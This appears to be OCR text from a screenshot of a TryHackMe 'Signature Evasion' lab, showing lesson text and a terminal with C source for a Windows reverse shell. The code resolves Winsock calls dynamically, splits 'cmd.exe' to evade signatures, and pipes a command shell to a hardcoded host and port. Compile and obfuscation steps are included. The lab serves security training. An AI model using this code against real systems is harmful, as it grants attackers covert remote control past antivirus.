 Activities
Firefox Web Browser
Sep 10 13:58
3
TryHackMe | Red Teamin
TryHackMe | Signature Ev
Antivirus Bypass Techniq
Edit product “Aluta Knot
Search Twitter Posts - Ca
Untitled design - Twitter
https://tryhackme.com/room/signatureevasion
J
typedef int(WSAAPI* WSACONNECT)(SOCKET s,const struct sockaddr *name,int
namelen,LPWSABUF lpCallerData,LPWSABUF lpCalleeData,LPQOS lpSQOS,LPQOS
lpGQOS);
typedef int(WSAAPI* CLOSESOCKET)(SOCKET s);
typedef int(WSAAPI* WSACLEANUP)(void);
The below code snippet defines all pointer addresses needed, corresponding to the
above structures.
HMODULE hws2_32 = LoadLibraryW(L"ws2_32");
WSASTARTUP myWSAStartup = (WSASTARTUP) GetProcAddress(hws2_32,
"WSAStartup");
WSASOCKETA myWSASocketA = (WSASOCKETA) GetProcAddress(hws2_32,
"WSASocketA");
INET_ADDR myinet_addr = (INET_ADDR) GetProcAddress(hws2_32, "inet_addr");
HTONS myhtons = (HTONS) GetProcAddress(hws2_32, "htons");
WSACONNECT myWSAConnect = (WSACONNECT) GetProcAddress(hws2_32,
"WSAConnect");
CLOSESOCKET myclosesocket = (CLOSESOCKET) GetProcAddress(hws2_32,
"closesocket");
WSACLEANUP myWSACleanup = (WSACLEANUP) GetProcAddress(hws2_32,
"WSACleanup");
Please note, the structure definitions should be outside of any function at the beginning
of your code. The pointer definitions should be at the top of the RunShell function
We should now randomize the pointer and other variable names in proper best practice.
We should also strip the binary of any symbols or other identifiable information.
Once thoroughly obfuscated and information has been removed we can compile the
binary using mingw-gcc.
x86_64-w64-mingw32-gcc challenge.c -o challenge.exe -lwsock32 -lws2_32
Answer the questions below
What is the flag found on the Administrator desktop?
Applications
Places
System
Sat 10 Sep, 12:58
AttackBox IP:10.10.50.26
root's Ho
Termina
Tools
Additional T
NetworkCo
root@ip-10-10-50-26: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-5...
root@ip-10-10-5...
root@ip-10-10-5...
root@ip-10-10-50...
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = myinet_addr(Server);
addr.sin_port = myhtons(Port);
if (WSAConnect(s12, (SOCKADDR*)&addr, sizeof(addr), 0, 0, 0, 0)==SOCKET_
ERROR) {
myclosesocket(s12);
myWSACleanup();
} else {
char P1[] = "cm";
char P2[] = "d.exe";
char* P = strcat(P1, P2);
STARTUPINFO sinfo;
PROCESS_INFORMATION pinfo;
memset(&sinfo, 0, sizeof(sinfo));
sinfo.cb = sizeof(sinfo);
sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) s12;
CreateProcess(NULL, P, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pin
fo);
WaitForSingleObject(pinfo.hProcess, INFINITE);
CloseHandle(pinfo.hProcess);
CloseHandle(pinfo.hThread);
}
}
int main(int argc, char **argv) {
if (argc == 3) {
int port  = atoi(argv[2]);
Run(argv[1], port);
}
else {
char host[] = "10.10.50.26";
int port = 1234;
Run(host, port);
}
return 0;
}
-- INSERT --
54,34
Bot
THM AttackBox
1h 34m 47s